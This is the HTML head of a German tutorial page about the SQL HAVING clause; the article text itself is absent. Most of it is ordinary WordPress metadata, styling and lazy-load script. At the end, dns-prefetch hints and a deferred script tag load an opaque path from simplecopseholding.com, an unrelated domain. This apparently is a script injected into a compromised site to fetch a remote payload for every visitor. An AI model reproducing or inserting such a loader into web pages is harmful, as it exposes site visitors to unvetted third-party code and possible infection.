

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datamines.de/sql-having/
body_size: 29515
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+btoa(e.text)}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow"),Object.defineProperty(document,"readyState",{get:()=>e.rocketReadyState,set(t){e.rocketReadyState=t}}),document.readyState="loading"}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,document.readyState="interactive",await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){document.readyState="complete",await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900%7CRoboto%3A700%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900%7CRoboto%3A700%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900%7CRoboto%3A700%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=&#038;display=swap" /></noscript><link rel="stylesheet" href="https://datamines.de/wp-content/cache/min/1/a49e5093b5578ddb2761f4708777f514.css" media="all" data-minify="1" />
<meta name="description" content="Die SQL HAVING Anweisung gibt eine Bedingung für eine Gruppe oder eine Aggregatfunktion an."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://datamines.de/sql-having/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst" />
<meta property="og:description" content="Die SQL HAVING Anweisung gibt eine Bedingung für eine Gruppe oder eine Aggregatfunktion an." />
<meta property="og:url" content="https://datamines.de/sql-having/" />
<meta property="og:site_name" content="datamines" />
<meta property="article:section" content="SQL" />
<meta property="og:updated_time" content="2023-06-29T20:31:17+00:00" />
<meta property="og:image" content="https://datamines.de/wp-content/uploads/SQL-HAVING.jpg" />
<meta property="og:image:secure_url" content="https://datamines.de/wp-content/uploads/SQL-HAVING.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="375" />
<meta property="og:image:alt" content="SQL HAVING" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-25T01:06:52+00:00" />
<meta property="article:modified_time" content="2023-06-29T20:31:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst" />
<meta name="twitter:description" content="Die SQL HAVING Anweisung gibt eine Bedingung für eine Gruppe oder eine Aggregatfunktion an." />
<meta name="twitter:image" content="https://datamines.de/wp-content/uploads/SQL-HAVING.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Yosef Aziz, Gründer von datamines.de" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="1 Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://datamines.de/#person","name":"DataMines","url":"https://datamines.de"},{"@type":"WebSite","@id":"https://datamines.de/#website","url":"https://datamines.de","name":"DataMines","publisher":{"@id":"https://datamines.de/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://datamines.de/wp-content/uploads/SQL-HAVING.jpg","url":"https://datamines.de/wp-content/uploads/SQL-HAVING.jpg","width":"600","height":"375","caption":"SQL HAVING","inLanguage":"de"},{"@type":"WebPage","@id":"https://datamines.de/sql-having/#webpage","url":"https://datamines.de/sql-having/","name":"SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst","datePublished":"2020-06-25T01:06:52+00:00","dateModified":"2023-06-29T20:31:17+00:00","isPartOf":{"@id":"https://datamines.de/#website"},"primaryImageOfPage":{"@id":"https://datamines.de/wp-content/uploads/SQL-HAVING.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://datamines.de/author/yosefa_ypierrzm/","name":"Yosef Aziz, Gr\u00fcnder von datamines.de","url":"https://datamines.de/author/yosefa_ypierrzm/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cb50465be7015fcfa11e9c462e976679?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/cb50465be7015fcfa11e9c462e976679?s=96&amp;r=g","caption":"Yosef Aziz, Gr\u00fcnder von datamines.de","inLanguage":"de"},"sameAs":["http://datamines.de"]},{"@type":"BlogPosting","headline":"SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst","keywords":"having","datePublished":"2020-06-25T01:06:52+00:00","dateModified":"2023-06-29T20:31:17+00:00","author":{"@id":"https://datamines.de/author/yosefa_ypierrzm/","name":"Yosef Aziz, Gr\u00fcnder von datamines.de"},"publisher":{"@id":"https://datamines.de/#person"},"description":"Die SQL HAVING Anweisung gibt eine Bedingung f\u00fcr eine Gruppe oder eine Aggregatfunktion an.","name":"SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst","@id":"https://datamines.de/sql-having/#richSnippet","isPartOf":{"@id":"https://datamines.de/sql-having/#webpage"},"image":{"@id":"https://datamines.de/wp-content/uploads/SQL-HAVING.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://datamines.de/sql-having/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="datamines &raquo; Feed" href="https://datamines.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="datamines &raquo; Kommentar-Feed" href="https://datamines.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="datamines &raquo; SQL HAVING: Wie Du nach Gruppen und Berechnungen filterst-Kommentar-Feed" href="https://datamines.de/sql-having/feed/" />
<!-- datamines.de is managing ads with Advanced Ads 1.43.0 – https://wpadvancedads.com/ --><!--noptimize--><script id="datam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>




<link rel='stylesheet' id='elementor-post-10-css' href='https://datamines.de/wp-content/uploads/elementor/css/post-10.css?ver=1688409805' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5818-css' href='https://datamines.de/wp-content/uploads/elementor/css/post-5818.css?ver=1688410250' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7516-css' href='https://datamines.de/wp-content/uploads/elementor/css/post-7516.css?ver=1688409805' type='text/css' media='all' />















<style id='saasland-responsive-inline-css' type='text/css'>

            .blog_breadcrumb_area .background_overlay {
                background-image: -moz-linear-gradient(-140deg,  0%,  100%);
                background-image: -webkit-linear-gradient(-140deg,  0%,  100%);
                background-image: -ms-linear-gradient(-140deg,  0%,  100%);
            } 
            @media (max-width: 991px) {
                .menu>.nav-item {
                    border-bottom-color:  !important;
                }
            }
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://datamines.de/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>



<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js' defer></script>
